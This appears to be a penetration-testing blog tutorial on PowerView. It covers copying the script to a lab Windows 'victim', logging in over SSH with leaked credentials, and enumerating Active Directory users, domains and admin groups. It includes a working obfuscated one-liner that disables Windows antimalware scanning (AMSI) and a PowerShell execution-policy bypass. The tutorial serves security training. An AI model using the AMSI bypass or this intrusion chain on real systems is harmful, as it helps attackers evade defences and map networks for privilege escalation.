1 . Introduction
2 . My Setup
3 . What is PowerView?
4 . Why use PowerView?
5 . How to use PowerView?
6 . Summary
This post is designed to introduce you to the tool PowerView.
1. Introduction
Welcome to the fifty-third blog post of 100 tools in 100 days.
Find PowerView @ GitHub here.
PowerView was created by Will Schroeder (@harmj0y) find him at:
GitHub
LinkedIn
Twitter
2. My Setup
For running the PowerView tool, I used Kali Linux in a VMware Workstation 16 Player virtualized environment.
For my victim network, I am running a virtualized Active Directory Domain Controller and Windows 10 Enterprise Edition user in a VMware Workstation 16 Player virtualized environment.
I am using this simple cheat sheet for PowerView command reference.
3. What is PowerView?
PowerView is an enumeration PowerShell script that allows a user to discover and identify various aspects of an Active Directory.
4. Why use PowerView?
PowerView is an initial environment reconnaissance tool for security researchers.
Reconnaissance occurs at various stages of the penetration testing process.
This particular initial reconnaissance would be after authenticating as a user on an Active Directory domain.
Therefore, this reconnaissance phase should not be confused with the overall initial discovery reconnaissance phase where you are determining IP addresses, domain names, and services using tools like Nmap.
PowerView allows a researcher to find other users, domain admins, computers, groups, shares, Group Policies, domain trusts, and much more just as a regular user.
Before moving forward:
- I am using a virtualized AD network with a Domain Controller and one user signed in.
- For these examples, I had to relax the Firewall settings on the victim.
- I am using OpenSSH server on the users computer. (the vulnerable service)
- Before this point in the attack chain I completed a full enumeration of the network and gained access to leaked credentials for the user.
- Not every active directory attack will function the same, and likely you would not find an environment where firewall solutions are relaxed.
- I used BadBlood to automate the creation of my Active Directory, you can do the same by visiting the BadBlood page here.
5. How to use PowerView?
It is important to remember that PowerView is a ps1 script that needs to be on the users device to run.
I will go over:
- How to securely copy the script to the victim device.
- How to execute the script via an SSH terminal established from leaked credentials.
- Some of the scripts functions that can be used for further pivoting and potential privilege escalation.
Ensure you have PowerView.ps1 downloaded to your attacking device.
Step 1:
Securely copy the PowerShell script using the following command:
scp PowerView.ps1 <USERNAME>@<DOMAIN>:<PATH TO DOWNLOAD TO>

Step 2:
SSH into the victim device using the leaked credentials:
ssh <USERNAME>@<DOMAIN>

Step 3:
Enter the following command to upgrade to a PowerShell terminal:
powershell -ep bypass

Step 4:
Enter the following command to bypass Windows Antimalware:
S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Publ'+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
You can read more about this Antimalware Scan Interface bypass here.

Step 5:
Navigate to the file path where you securely copied the PowerView.ps1 file and enter the following command:
. .\PowerView.ps1
You likely will not get a response back from executing PowerView.ps1 which is normal.
Step 6:
First, lets get the list of users in the environment (note if you have a lot of users this will spam your terminal):
Get-NetUser


Step 7:
View the properties of the current domain by entering:
Get-NetDomain

Step 8:
View members of the group "Domain Admins" by entering the following:
Get-NetGroup
When prompted for identity 1 enter Domain Admins
When prompted for identity 2 press enter
6. Summary
Not all PowerView commands work for every active directory environment, however, many of the options in PowerView are a great place to start when enumerating active directory during your environment reconnaissance.
I hope you enjoyed this blog post.
Thanks for reading!
If you have suggestions for what tool to cover next, contact me!